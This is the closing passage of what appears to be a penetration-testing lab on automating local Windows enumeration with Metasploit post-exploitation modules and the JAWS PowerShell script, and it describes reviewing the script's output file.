

As shown in the preceding screenshot, the output file generated by jaws-enum.ps1 contains all relevant information about the target system that we would have otherwise had to have enumerated manually.
Take a few minutes to go through the output file and analyze what information JAWS was able to enumerate in addition to any potentially interesting information that we were unable to enumerate manually or with Metasploit modules.
Conclusion
In this lab, we explored the process of automating local enumeration on a Windows system by leveraging various Metasploit post-exploitation modules and an open source PowerShell enumeration script called JAWS.